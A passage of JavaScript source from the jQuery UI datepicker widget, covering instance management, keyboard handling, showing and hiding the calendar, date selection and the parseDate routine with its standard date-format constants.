  * @param  settings  object - update the dialog date picker instance's settings (anonymous object)
  * @param  pos int[2] - coordinates for the dialog's position within the screen or
  *     event - with x/y coordinates or
  *     leave empty for default (screen centre)
  * @return the manager object
  */
 _dialogDatepicker: function( input, date, onSelect, settings, pos ) {
  var id, browserWidth, browserHeight, scrollX, scrollY,
   inst = this._dialogInst; // internal instance

  if ( !inst ) {
   this.uuid += 1;
   id = "dp" + this.uuid;
   this._dialogInput = $( "<input type='text' id='" + id +
    "' style='position: absolute; top: -100px; width: 0px;'/>" );
   this._dialogInput.on( "keydown", this._doKeyDown );
   $( "body" ).append( this._dialogInput );
   inst = this._dialogInst = this._newInst( this._dialogInput, false );
   inst.settings = {};
   $.data( this._dialogInput[ 0 ], "datepicker", inst );
  }
  datepicker_extendRemove( inst.settings, settings || {} );
  date = ( date && date.constructor === Date ? this._formatDate( inst, date ) : date );
  this._dialogInput.val( date );

  this._pos = ( pos ? ( pos.length ? pos : [ pos.pageX, pos.pageY ] ) : null );
  if ( !this._pos ) {
   browserWidth = document.documentElement.clientWidth;
   browserHeight = document.documentElement.clientHeight;
   scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
   scrollY = document.documentElement.scrollTop || document.body.scrollTop;
   this._pos = // should use actual width/height below
    [ ( browserWidth / 2 ) - 100 + scrollX, ( browserHeight / 2 ) - 150 + scrollY ];
  }

  // Move input on screen for focus, but hidden behind dialog
  this._dialogInput.css( "left", ( this._pos[ 0 ] + 20 ) + "px" ).css( "top", this._pos[ 1 ] + "px" );
  inst.settings.onSelect = onSelect;
  this._inDialog = true;
  this.dpDiv.addClass( this._dialogClass );
  this._showDatepicker( this._dialogInput[ 0 ] );
  if ( $.blockUI ) {
   $.blockUI( this.dpDiv );
  }
  $.data( this._dialogInput[ 0 ], "datepicker", inst );
  return this;
 },

 /* Detach a datepicker from its control.
  * @param  target element - the target input field or division or span
  */
 _destroyDatepicker: function( target ) {
  var nodeName,
   $target = $( target ),
   inst = $.data( target, "datepicker" );

  if ( !$target.hasClass( this.markerClassName ) ) {
   return;
  }

  nodeName = target.nodeName.toLowerCase();
  $.removeData( target, "datepicker" );
  if ( nodeName === "input" ) {
   inst.append.remove();
   inst.trigger.remove();
   $target.removeClass( this.markerClassName ).
    off( "focus", this._showDatepicker ).
    off( "keydown", this._doKeyDown ).
    off( "keypress", this._doKeyPress ).
    off( "keyup", this._doKeyUp );
  } else if ( nodeName === "div" || nodeName === "span" ) {
   $target.removeClass( this.markerClassName ).empty();
  }

  if ( datepicker_instActive === inst ) {
   datepicker_instActive = null;
  }
 },

 /* Enable the date picker to a jQuery selection.
  * @param  target element - the target input field or division or span
  */
 _enableDatepicker: function( target ) {
  var nodeName, inline,
   $target = $( target ),
   inst = $.data( target, "datepicker" );

  if ( !$target.hasClass( this.markerClassName ) ) {
   return;
  }

  nodeName = target.nodeName.toLowerCase();
  if ( nodeName === "input" ) {
   target.disabled = false;
   inst.trigger.filter( "button" ).
    each( function() { this.disabled = false; } ).end().
    filter( "img" ).css( { opacity: "1.0", cursor: "" } );
  } else if ( nodeName === "div" || nodeName === "span" ) {
   inline = $target.children( "." + this._inlineClass );
   inline.children().removeClass( "ui-state-disabled" );
   inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).
    prop( "disabled", false );
  }
  this._disabledInputs = $.map( this._disabledInputs,
   function( value ) { return ( value === target ? null : value ); } ); // delete entry
 },

 /* Disable the date picker to a jQuery selection.
  * @param  target element - the target input field or division or span
  */
 _disableDatepicker: function( target ) {
  var nodeName, inline,
   $target = $( target ),
   inst = $.data( target, "datepicker" );

  if ( !$target.hasClass( this.markerClassName ) ) {
   return;
  }

  nodeName = target.nodeName.toLowerCase();
  if ( nodeName === "input" ) {
   target.disabled = true;
   inst.trigger.filter( "button" ).
    each( function() { this.disabled = true; } ).end().
    filter( "img" ).css( { opacity: "0.5", cursor: "default" } );
  } else if ( nodeName === "div" || nodeName === "span" ) {
   inline = $target.children( "." + this._inlineClass );
   inline.children().addClass( "ui-state-disabled" );
   inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).
    prop( "disabled", true );
  }
  this._disabledInputs = $.map( this._disabledInputs,
   function( value ) { return ( value === target ? null : value ); } ); // delete entry
  this._disabledInputs[ this._disabledInputs.length ] = target;
 },

 /* Is the first field in a jQuery collection disabled as a datepicker?
  * @param  target element - the target input field or division or span
  * @return boolean - true if disabled, false if enabled
  */
 _isDisabledDatepicker: function( target ) {
  if ( !target ) {
   return false;
  }
  for ( var i = 0; i < this._disabledInputs.length; i++ ) {
   if ( this._disabledInputs[ i ] === target ) {
    return true;
   }
  }
  return false;
 },

 /* Retrieve the instance data for the target control.
  * @param  target  element - the target input field or division or span
  * @return  object - the associated instance data
  * @throws  error if a jQuery problem getting data
  */
 _getInst: function( target ) {
  try {
   return $.data( target, "datepicker" );
  }
  catch ( err ) {
   throw "Missing instance data for this datepicker";
  }
 },

 /* Update or retrieve the settings for a date picker attached to an input field or division.
  * @param  target  element - the target input field or division or span
  * @param  name object - the new settings to update or
  *    string - the name of the setting to change or retrieve,
  *    when retrieving also "all" for all instance settings or
  *    "defaults" for all global defaults
  * @param  value   any - the new value for the setting
  *    (omit if above is an object or to retrieve a value)
  */
 _optionDatepicker: function( target, name, value ) {
  var settings, date, minDate, maxDate,
   inst = this._getInst( target );

  if ( arguments.length === 2 && typeof name === "string" ) {
   return ( name === "defaults" ? $.extend( {}, $.datepicker._defaults ) :
    ( inst ? ( name === "all" ? $.extend( {}, inst.settings ) :
    this._get( inst, name ) ) : null ) );
  }

  settings = name || {};
  if ( typeof name === "string" ) {
   settings = {};
   settings[ name ] = value;
  }

  if ( inst ) {
   if ( this._curInst === inst ) {
    this._hideDatepicker();
   }

   date = this._getDateDatepicker( target, true );
   minDate = this._getMinMaxDate( inst, "min" );
   maxDate = this._getMinMaxDate( inst, "max" );
   datepicker_extendRemove( inst.settings, settings );

   // reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided
   if ( minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined ) {
    inst.settings.minDate = this._formatDate( inst, minDate );
   }
   if ( maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined ) {
    inst.settings.maxDate = this._formatDate( inst, maxDate );
   }
   if ( "disabled" in settings ) {
    if ( settings.disabled ) {
     this._disableDatepicker( target );
    } else {
     this._enableDatepicker( target );
    }
   }
   this._attachments( $( target ), inst );
   this._autoSize( inst );
   this._setDate( inst, date );
   this._updateAlternate( inst );
   this._updateDatepicker( inst );
  }
 },

 // Change method deprecated
 _changeDatepicker: function( target, name, value ) {
  this._optionDatepicker( target, name, value );
 },

 /* Redraw the date picker attached to an input field or division.
  * @param  target  element - the target input field or division or span
  */
 _refreshDatepicker: function( target ) {
  var inst = this._getInst( target );
  if ( inst ) {
   this._updateDatepicker( inst );
  }
 },

 /* Set the dates for a jQuery selection.
  * @param  target element - the target input field or division or span
  * @param  date Date - the new date
  */
 _setDateDatepicker: function( target, date ) {
  var inst = this._getInst( target );
  if ( inst ) {
   this._setDate( inst, date );
   this._updateDatepicker( inst );
   this._updateAlternate( inst );
  }
 },

 /* Get the date(s) for the first entry in a jQuery selection.
  * @param  target element - the target input field or division or span
  * @param  noDefault boolean - true if no default date is to be used
  * @return Date - the current date
  */
 _getDateDatepicker: function( target, noDefault ) {
  var inst = this._getInst( target );
  if ( inst && !inst.inline ) {
   this._setDateFromField( inst, noDefault );
  }
  return ( inst ? this._getDate( inst ) : null );
 },

 /* Handle keystrokes. */
 _doKeyDown: function( event ) {
  var onSelect, dateStr, sel,
   inst = $.datepicker._getInst( event.target ),
   handled = true,
   isRTL = inst.dpDiv.is( ".ui-datepicker-rtl" );

  inst._keyEvent = true;
  if ( $.datepicker._datepickerShowing ) {
   switch ( event.keyCode ) {
    case 9: $.datepicker._hideDatepicker();
      handled = false;
      break; // hide on tab out
    case 13: sel = $( "td." + $.datepicker._dayOverClass + ":not(." +
         $.datepicker._currentClass + ")", inst.dpDiv );
      if ( sel[ 0 ] ) {
       $.datepicker._selectDay( event.target, inst.selectedMonth, inst.selectedYear, sel[ 0 ] );
      }

      onSelect = $.datepicker._get( inst, "onSelect" );
      if ( onSelect ) {
       dateStr = $.datepicker._formatDate( inst );

       // Trigger custom callback
       onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );
      } else {
       $.datepicker._hideDatepicker();
      }

      return false; // don't submit the form
    case 27: $.datepicker._hideDatepicker();
      break; // hide on escape
    case 33: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
       -$.datepicker._get( inst, "stepBigMonths" ) :
       -$.datepicker._get( inst, "stepMonths" ) ), "M" );
      break; // previous month/year on page up/+ ctrl
    case 34: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
       +$.datepicker._get( inst, "stepBigMonths" ) :
       +$.datepicker._get( inst, "stepMonths" ) ), "M" );
      break; // next month/year on page down/+ ctrl
    case 35: if ( event.ctrlKey || event.metaKey ) {
       $.datepicker._clearDate( event.target );
      }
      handled = event.ctrlKey || event.metaKey;
      break; // clear on ctrl or command +end
    case 36: if ( event.ctrlKey || event.metaKey ) {
       $.datepicker._gotoToday( event.target );
      }
      handled = event.ctrlKey || event.metaKey;
      break; // current on ctrl or command +home
    case 37: if ( event.ctrlKey || event.metaKey ) {
       $.datepicker._adjustDate( event.target, ( isRTL ? +1 : -1 ), "D" );
      }
      handled = event.ctrlKey || event.metaKey;

      // -1 day on ctrl or command +left
      if ( event.originalEvent.altKey ) {
       $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
        -$.datepicker._get( inst, "stepBigMonths" ) :
        -$.datepicker._get( inst, "stepMonths" ) ), "M" );
      }

      // next month/year on alt +left on Mac
      break;
    case 38: if ( event.ctrlKey || event.metaKey ) {
       $.datepicker._adjustDate( event.target, -7, "D" );
      }
      handled = event.ctrlKey || event.metaKey;
      break; // -1 week on ctrl or command +up
    case 39: if ( event.ctrlKey || event.metaKey ) {
       $.datepicker._adjustDate( event.target, ( isRTL ? -1 : +1 ), "D" );
      }
      handled = event.ctrlKey || event.metaKey;

      // +1 day on ctrl or command +right
      if ( event.originalEvent.altKey ) {
       $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
        +$.datepicker._get( inst, "stepBigMonths" ) :
        +$.datepicker._get( inst, "stepMonths" ) ), "M" );
      }

      // next month/year on alt +right
      break;
    case 40: if ( event.ctrlKey || event.metaKey ) {
       $.datepicker._adjustDate( event.target, +7, "D" );
      }
      handled = event.ctrlKey || event.metaKey;
      break; // +1 week on ctrl or command +down
    default: handled = false;
   }
  } else if ( event.keyCode === 36 && event.ctrlKey ) { // display the date picker on ctrl+home
   $.datepicker._showDatepicker( this );
  } else {
   handled = false;
  }

  if ( handled ) {
   event.preventDefault();
   event.stopPropagation();
  }
 },

 /* Filter entered characters - based on date format. */
 _doKeyPress: function( event ) {
  var chars, chr,
   inst = $.datepicker._getInst( event.target );

  if ( $.datepicker._get( inst, "constrainInput" ) ) {
   chars = $.datepicker._possibleChars( $.datepicker._get( inst, "dateFormat" ) );
   chr = String.fromCharCode( event.charCode == null ? event.keyCode : event.charCode );
   return event.ctrlKey || event.metaKey || ( chr < " " || !chars || chars.indexOf( chr ) > -1 );
  }
 },

 /* Synchronise manual entry and field/alternate field. */
 _doKeyUp: function( event ) {
  var date,
   inst = $.datepicker._getInst( event.target );

  if ( inst.input.val() !== inst.lastVal ) {
   try {
    date = $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),
     ( inst.input ? inst.input.val() : null ),
     $.datepicker._getFormatConfig( inst ) );

    if ( date ) { // only if valid
     $.datepicker._setDateFromField( inst );
     $.datepicker._updateAlternate( inst );
     $.datepicker._updateDatepicker( inst );
    }
   }
   catch ( err ) {
   }
  }
  return true;
 },

 /* Pop-up the date picker for a given input field.
  * If false returned from beforeShow event handler do not show.
  * @param  input  element - the input field attached to the date picker or
  *     event - if triggered by focus
  */
 _showDatepicker: function( input ) {
  input = input.target || input;
  if ( input.nodeName.toLowerCase() !== "input" ) { // find from button/image trigger
   input = $( "input", input.parentNode )[ 0 ];
  }

  if ( $.datepicker._isDisabledDatepicker( input ) || $.datepicker._lastInput === input ) { // already here
   return;
  }

  var inst, beforeShow, beforeShowSettings, isFixed,
   offset, showAnim, duration;

  inst = $.datepicker._getInst( input );
  if ( $.datepicker._curInst && $.datepicker._curInst !== inst ) {
   $.datepicker._curInst.dpDiv.stop( true, true );
   if ( inst && $.datepicker._datepickerShowing ) {
    $.datepicker._hideDatepicker( $.datepicker._curInst.input[ 0 ] );
   }
  }

  beforeShow = $.datepicker._get( inst, "beforeShow" );
  beforeShowSettings = beforeShow ? beforeShow.apply( input, [ input, inst ] ) : {};
  if ( beforeShowSettings === false ) {
   return;
  }
  datepicker_extendRemove( inst.settings, beforeShowSettings );

  inst.lastVal = null;
  $.datepicker._lastInput = input;
  $.datepicker._setDateFromField( inst );

  if ( $.datepicker._inDialog ) { // hide cursor
   input.value = "";
  }
  if ( !$.datepicker._pos ) { // position below input
   $.datepicker._pos = $.datepicker._findPos( input );
   $.datepicker._pos[ 1 ] += input.offsetHeight; // add the height
  }

  isFixed = false;
  $( input ).parents().each( function() {
   isFixed |= $( this ).css( "position" ) === "fixed";
   return !isFixed;
  } );

  offset = { left: $.datepicker._pos[ 0 ], top: $.datepicker._pos[ 1 ] };
  $.datepicker._pos = null;

  //to avoid flashes on Firefox
  inst.dpDiv.empty();

  // determine sizing offscreen
  inst.dpDiv.css( { position: "absolute", display: "block", top: "-1000px" } );
  $.datepicker._updateDatepicker( inst );

  // fix width for dynamic number of date pickers
  // and adjust position before showing
  offset = $.datepicker._checkOffset( inst, offset, isFixed );
  inst.dpDiv.css( { position: ( $.datepicker._inDialog && $.blockUI ?
   "static" : ( isFixed ? "fixed" : "absolute" ) ), display: "none",
   left: offset.left + "px", top: offset.top + "px" } );

  if ( !inst.inline ) {
   showAnim = $.datepicker._get( inst, "showAnim" );
   duration = $.datepicker._get( inst, "duration" );
   inst.dpDiv.css( "z-index", datepicker_getZindex( $( input ) ) + 1 );
   $.datepicker._datepickerShowing = true;

   if ( $.effects && $.effects.effect[ showAnim ] ) {
    inst.dpDiv.show( showAnim, $.datepicker._get( inst, "showOptions" ), duration );
   } else {
    inst.dpDiv[ showAnim || "show" ]( showAnim ? duration : null );
   }

   if ( $.datepicker._shouldFocusInput( inst ) ) {
    inst.input.trigger( "focus" );
   }

   $.datepicker._curInst = inst;
  }
 },

 /* Generate the date picker content. */
 _updateDatepicker: function( inst ) {
  this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)
  datepicker_instActive = inst; // for delegate hover events
  inst.dpDiv.empty().append( this._generateHTML( inst ) );
  this._attachHandlers( inst );

  var origyearshtml,
   numMonths = this._getNumberOfMonths( inst ),
   cols = numMonths[ 1 ],
   width = 17,
   activeCell = inst.dpDiv.find( "." + this._dayOverClass + " a" );

  if ( activeCell.length > 0 ) {
   datepicker_handleMouseover.apply( activeCell.get( 0 ) );
  }

  inst.dpDiv.removeClass( "ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4" ).width( "" );
  if ( cols > 1 ) {
   inst.dpDiv.addClass( "ui-datepicker-multi-" + cols ).css( "width", ( width * cols ) + "em" );
  }
  inst.dpDiv[ ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ? "add" : "remove" ) +
   "Class" ]( "ui-datepicker-multi" );
  inst.dpDiv[ ( this._get( inst, "isRTL" ) ? "add" : "remove" ) +
   "Class" ]( "ui-datepicker-rtl" );

  if ( inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput( inst ) ) {
   inst.input.trigger( "focus" );
  }

  // Deffered render of the years select (to avoid flashes on Firefox)
  if ( inst.yearshtml ) {
   origyearshtml = inst.yearshtml;
   setTimeout( function() {

    //assure that inst.yearshtml didn't change.
    if ( origyearshtml === inst.yearshtml && inst.yearshtml ) {
     inst.dpDiv.find( "select.ui-datepicker-year:first" ).replaceWith( inst.yearshtml );
    }
    origyearshtml = inst.yearshtml = null;
   }, 0 );
  }
 },

 // #6694 - don't focus the input if it's already focused
 // this breaks the change event in IE
 // Support: IE and jQuery <1.9
 _shouldFocusInput: function( inst ) {
  return inst.input && inst.input.is( ":visible" ) && !inst.input.is( ":disabled" ) && !inst.input.is( ":focus" );
 },

 /* Check positioning to remain on screen. */
 _checkOffset: function( inst, offset, isFixed ) {
  var dpWidth = inst.dpDiv.outerWidth(),
   dpHeight = inst.dpDiv.outerHeight(),
   inputWidth = inst.input ? inst.input.outerWidth() : 0,
   inputHeight = inst.input ? inst.input.outerHeight() : 0,
   viewWidth = document.documentElement.clientWidth + ( isFixed ? 0 : $( document ).scrollLeft() ),
   viewHeight = document.documentElement.clientHeight + ( isFixed ? 0 : $( document ).scrollTop() );

  offset.left -= ( this._get( inst, "isRTL" ) ? ( dpWidth - inputWidth ) : 0 );
  offset.left -= ( isFixed && offset.left === inst.input.offset().left ) ? $( document ).scrollLeft() : 0;
  offset.top -= ( isFixed && offset.top === ( inst.input.offset().top + inputHeight ) ) ? $( document ).scrollTop() : 0;

  // Now check if datepicker is showing outside window viewport - move to a better place if so.
  offset.left -= Math.min( offset.left, ( offset.left + dpWidth > viewWidth && viewWidth > dpWidth ) ?
   Math.abs( offset.left + dpWidth - viewWidth ) : 0 );
  offset.top -= Math.min( offset.top, ( offset.top + dpHeight > viewHeight && viewHeight > dpHeight ) ?
   Math.abs( dpHeight + inputHeight ) : 0 );

  return offset;
 },

 /* Find an object's position on the screen. */
 _findPos: function( obj ) {
  var position,
   inst = this._getInst( obj ),
   isRTL = this._get( inst, "isRTL" );

  while ( obj && ( obj.type === "hidden" || obj.nodeType !== 1 || $.expr.filters.hidden( obj ) ) ) {
   obj = obj[ isRTL ? "previousSibling" : "nextSibling" ];
  }

  position = $( obj ).offset();
  return [ position.left, position.top ];
 },

 /* Hide the date picker from view.
  * @param  input  element - the input field attached to the date picker
  */
 _hideDatepicker: function( input ) {
  var showAnim, duration, postProcess, onClose,
   inst = this._curInst;

  if ( !inst || ( input && inst !== $.data( input, "datepicker" ) ) ) {
   return;
  }

  if ( this._datepickerShowing ) {
   showAnim = this._get( inst, "showAnim" );
   duration = this._get( inst, "duration" );
   postProcess = function() {
    $.datepicker._tidyDialog( inst );
   };

   // DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed
   if ( $.effects && ( $.effects.effect[ showAnim ] || $.effects[ showAnim ] ) ) {
    inst.dpDiv.hide( showAnim, $.datepicker._get( inst, "showOptions" ), duration, postProcess );
   } else {
    inst.dpDiv[ ( showAnim === "slideDown" ? "slideUp" :
     ( showAnim === "fadeIn" ? "fadeOut" : "hide" ) ) ]( ( showAnim ? duration : null ), postProcess );
   }

   if ( !showAnim ) {
    postProcess();
   }
   this._datepickerShowing = false;

   onClose = this._get( inst, "onClose" );
   if ( onClose ) {
    onClose.apply( ( inst.input ? inst.input[ 0 ] : null ), [ ( inst.input ? inst.input.val() : "" ), inst ] );
   }

   this._lastInput = null;
   if ( this._inDialog ) {
    this._dialogInput.css( { position: "absolute", left: "0", top: "-100px" } );
    if ( $.blockUI ) {
     $.unblockUI();
     $( "body" ).append( this.dpDiv );
    }
   }
   this._inDialog = false;
  }
 },

 /* Tidy up after a dialog display. */
 _tidyDialog: function( inst ) {
  inst.dpDiv.removeClass( this._dialogClass ).off( ".ui-datepicker-calendar" );
 },

 /* Close date picker if clicked elsewhere. */
 _checkExternalClick: function( event ) {
  if ( !$.datepicker._curInst ) {
   return;
  }

  var $target = $( event.target ),
   inst = $.datepicker._getInst( $target[ 0 ] );

  if ( ( ( $target[ 0 ].id !== $.datepicker._mainDivId &&
    $target.parents( "#" + $.datepicker._mainDivId ).length === 0 &&
    !$target.hasClass( $.datepicker.markerClassName ) &&
    !$target.closest( "." + $.datepicker._triggerClass ).length &&
    $.datepicker._datepickerShowing && !( $.datepicker._inDialog && $.blockUI ) ) ) ||
   ( $target.hasClass( $.datepicker.markerClassName ) && $.datepicker._curInst !== inst ) ) {
    $.datepicker._hideDatepicker();
  }
 },

 /* Adjust one of the date sub-fields. */
 _adjustDate: function( id, offset, period ) {
  var target = $( id ),
   inst = this._getInst( target[ 0 ] );

  if ( this._isDisabledDatepicker( target[ 0 ] ) ) {
   return;
  }
  this._adjustInstDate( inst, offset +
   ( period === "M" ? this._get( inst, "showCurrentAtPos" ) : 0 ), // undo positioning
   period );
  this._updateDatepicker( inst );
 },

 /* Action for current link. */
 _gotoToday: function( id ) {
  var date,
   target = $( id ),
   inst = this._getInst( target[ 0 ] );

  if ( this._get( inst, "gotoCurrent" ) && inst.currentDay ) {
   inst.selectedDay = inst.currentDay;
   inst.drawMonth = inst.selectedMonth = inst.currentMonth;
   inst.drawYear = inst.selectedYear = inst.currentYear;
  } else {
   date = new Date();
   inst.selectedDay = date.getDate();
   inst.drawMonth = inst.selectedMonth = date.getMonth();
   inst.drawYear = inst.selectedYear = date.getFullYear();
  }
  this._notifyChange( inst );
  this._adjustDate( target );
 },

 /* Action for selecting a new month/year. */
 _selectMonthYear: function( id, select, period ) {
  var target = $( id ),
   inst = this._getInst( target[ 0 ] );

  inst[ "selected" + ( period === "M" ? "Month" : "Year" ) ] =
  inst[ "draw" + ( period === "M" ? "Month" : "Year" ) ] =
   parseInt( select.options[ select.selectedIndex ].value, 10 );

  this._notifyChange( inst );
  this._adjustDate( target );
 },

 /* Action for selecting a day. */
 _selectDay: function( id, month, year, td ) {
  var inst,
   target = $( id );

  if ( $( td ).hasClass( this._unselectableClass ) || this._isDisabledDatepicker( target[ 0 ] ) ) {
   return;
  }

  inst = this._getInst( target[ 0 ] );
  inst.selectedDay = inst.currentDay = $( "a", td ).html();
  inst.selectedMonth = inst.currentMonth = month;
  inst.selectedYear = inst.currentYear = year;
  this._selectDate( id, this._formatDate( inst,
   inst.currentDay, inst.currentMonth, inst.currentYear ) );
 },

 /* Erase the input field and hide the date picker. */
 _clearDate: function( id ) {
  var target = $( id );
  this._selectDate( target, "" );
 },

 /* Update the input field with the selected date. */
 _selectDate: function( id, dateStr ) {
  var onSelect,
   target = $( id ),
   inst = this._getInst( target[ 0 ] );

  dateStr = ( dateStr != null ? dateStr : this._formatDate( inst ) );
  if ( inst.input ) {
   inst.input.val( dateStr );
  }
  this._updateAlternate( inst );

  onSelect = this._get( inst, "onSelect" );
  if ( onSelect ) {
   onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );  // trigger custom callback
  } else if ( inst.input ) {
   inst.input.trigger( "change" ); // fire the change event
  }

  if ( inst.inline ) {
   this._updateDatepicker( inst );
  } else {
   this._hideDatepicker();
   this._lastInput = inst.input[ 0 ];
   if ( typeof( inst.input[ 0 ] ) !== "object" ) {
    inst.input.trigger( "focus" ); // restore focus
   }
   this._lastInput = null;
  }
 },

 /* Update any alternate field to synchronise with the main field. */
 _updateAlternate: function( inst ) {
  var altFormat, date, dateStr,
   altField = this._get( inst, "altField" );

  if ( altField ) { // update alternate field too
   altFormat = this._get( inst, "altFormat" ) || this._get( inst, "dateFormat" );
   date = this._getDate( inst );
   dateStr = this.formatDate( altFormat, date, this._getFormatConfig( inst ) );
   $( altField ).val( dateStr );
  }
 },

 /* Set as beforeShowDay function to prevent selection of weekends.
  * @param  date  Date - the date to customise
  * @return [boolean, string] - is this date selectable?, what is its CSS class?
  */
 noWeekends: function( date ) {
  var day = date.getDay();
  return [ ( day > 0 && day < 6 ), "" ];
 },

 /* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
  * @param  date  Date - the date to get the week for
  * @return  number - the number of the week within the year that contains this date
  */
 iso8601Week: function( date ) {
  var time,
   checkDate = new Date( date.getTime() );

  // Find Thursday of this week starting on Monday
  checkDate.setDate( checkDate.getDate() + 4 - ( checkDate.getDay() || 7 ) );

  time = checkDate.getTime();
  checkDate.setMonth( 0 ); // Compare with Jan 1
  checkDate.setDate( 1 );
  return Math.floor( Math.round( ( time - checkDate ) / 86400000 ) / 7 ) + 1;
 },

 /* Parse a string value into a date object.
  * See formatDate below for the possible formats.
  *
  * @param  format string - the expected format of the date
  * @param  value string - the date in the above format
  * @param  settings Object - attributes include:
  *     shortYearCutoff  number - the cutoff year for determining the century (optional)
  *     dayNamesShort string[7] - abbreviated names of the days from Sunday (optional)
  *     dayNames  string[7] - names of the days from Sunday (optional)
  *     monthNamesShort string[12] - abbreviated names of the months (optional)
  *     monthNames  string[12] - names of the months (optional)
  * @return  Date - the extracted date value or null if value is blank
  */
 parseDate: function( format, value, settings ) {
  if ( format == null || value == null ) {
   throw "Invalid arguments";
  }

  value = ( typeof value === "object" ? value.toString() : value + "" );
  if ( value === "" ) {
   return null;
  }

  var iFormat, dim, extra,
   iValue = 0,
   shortYearCutoffTemp = ( settings ? settings.shortYearCutoff : null ) || this._defaults.shortYearCutoff,
   shortYearCutoff = ( typeof shortYearCutoffTemp !== "string" ? shortYearCutoffTemp :
    new Date().getFullYear() % 100 + parseInt( shortYearCutoffTemp, 10 ) ),
   dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,
   dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,
   monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,
   monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,
   year = -1,
   month = -1,
   day = -1,
   doy = -1,
   literal = false,
   date,

   // Check whether a format character is doubled
   lookAhead = function( match ) {
    var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );
    if ( matches ) {
     iFormat++;
    }
    return matches;
   },

   // Extract a number from the string value
   getNumber = function( match ) {
    var isDoubled = lookAhead( match ),
     size = ( match === "@" ? 14 : ( match === "!" ? 20 :
     ( match === "y" && isDoubled ? 4 : ( match === "o" ? 3 : 2 ) ) ) ),
     minSize = ( match === "y" ? size : 1 ),
     digits = new RegExp( "^\\d{" + minSize + "," + size + "}" ),
     num = value.substring( iValue ).match( digits );
    if ( !num ) {
     throw "Missing number at position " + iValue;
    }
    iValue += num[ 0 ].length;
    return parseInt( num[ 0 ], 10 );
   },

   // Extract a name from the string value and convert to an index
   getName = function( match, shortNames, longNames ) {
    var index = -1,
     names = $.map( lookAhead( match ) ? longNames : shortNames, function( v, k ) {
      return [ [ k, v ] ];
     } ).sort( function( a, b ) {
      return -( a[ 1 ].length - b[ 1 ].length );
     } );

    $.each( names, function( i, pair ) {
     var name = pair[ 1 ];
     if ( value.substr( iValue, name.length ).toLowerCase() === name.toLowerCase() ) {
      index = pair[ 0 ];
      iValue += name.length;
      return false;
     }
    } );
    if ( index !== -1 ) {
     return index + 1;
    } else {
     throw "Unknown name at position " + iValue;
    }
   },

   // Confirm that a literal character matches the string value
   checkLiteral = function() {
    if ( value.charAt( iValue ) !== format.charAt( iFormat ) ) {
     throw "Unexpected literal at position " + iValue;
    }
    iValue++;
   };

  for ( iFormat = 0; iFormat < format.length; iFormat++ ) {
   if ( literal ) {
    if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {
     literal = false;
    } else {
     checkLiteral();
    }
   } else {
    switch ( format.charAt( iFormat ) ) {
     case "d":
      day = getNumber( "d" );
      break;
     case "D":
      getName( "D", dayNamesShort, dayNames );
      break;
     case "o":
      doy = getNumber( "o" );
      break;
     case "m":
      month = getNumber( "m" );
      break;
     case "M":
      month = getName( "M", monthNamesShort, monthNames );
      break;
     case "y":
      year = getNumber( "y" );
      break;
     case "@":
      date = new Date( getNumber( "@" ) );
      year = date.getFullYear();
      month = date.getMonth() + 1;
      day = date.getDate();
      break;
     case "!":
      date = new Date( ( getNumber( "!" ) - this._ticksTo1970 ) / 10000 );
      year = date.getFullYear();
      month = date.getMonth() + 1;
      day = date.getDate();
      break;
     case "'":
      if ( lookAhead( "'" ) ) {
       checkLiteral();
      } else {
       literal = true;
      }
      break;
     default:
      checkLiteral();
    }
   }
  }

  if ( iValue < value.length ) {
   extra = value.substr( iValue );
   if ( !/^\s+/.test( extra ) ) {
    throw "Extra/unparsed characters found in date: " + extra;
   }
  }

  if ( year === -1 ) {
   year = new Date().getFullYear();
  } else if ( year < 100 ) {
   year += new Date().getFullYear() - new Date().getFullYear() % 100 +
    ( year <= shortYearCutoff ? 0 : -100 );
  }

  if ( doy > -1 ) {
   month = 1;
   day = doy;
   do {
    dim = this._getDaysInMonth( year, month - 1 );
    if ( day <= dim ) {
     break;
    }
    month++;
    day -= dim;
   } while ( true );
  }

  date = this._daylightSavingAdjust( new Date( year, month - 1, day ) );
  if ( date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day ) {
   throw "Invalid date"; // E.g. 31/02/00
  }
  return date;
 },

 /* Standard date formats. */
 ATOM: "yy-mm-dd", // RFC 3339 (ISO 8601)
 COOKIE: "D, dd M yy",
 ISO_8601: "yy-mm-dd",
 RFC_822: "D, d M y",
 RFC_850: "DD, dd-M-y",
 RFC_1036: "D, d M y",
 RFC_1123: "D, d M yy",
 RFC_2822: "D, d M yy",
 RSS: "D, d M y", // RFC 822
 TICKS: "!",
 TIMESTAMP: "@",
 W3C: "yy-mm-dd", // ISO 8601

 _ticksTo1970: ( ( ( 1970 - 1 ) * 365 + Math.floor( 1970 / 4 ) - Math.floor( 1970 / 100 ) +
  Math.floor( 1970 / 400 ) ) * 24 * 60 * 60 * 10000000 ),

 /* Format a date object into a string value.
  * The format can be combinations of the following:
  * d  - day of month (no leading zero)
  * dd - day of month (two digit)
  * o  - day of year (no leading zeros)
  * oo - day of year (three digit)
  * D  - day name short
  * DD - day name long
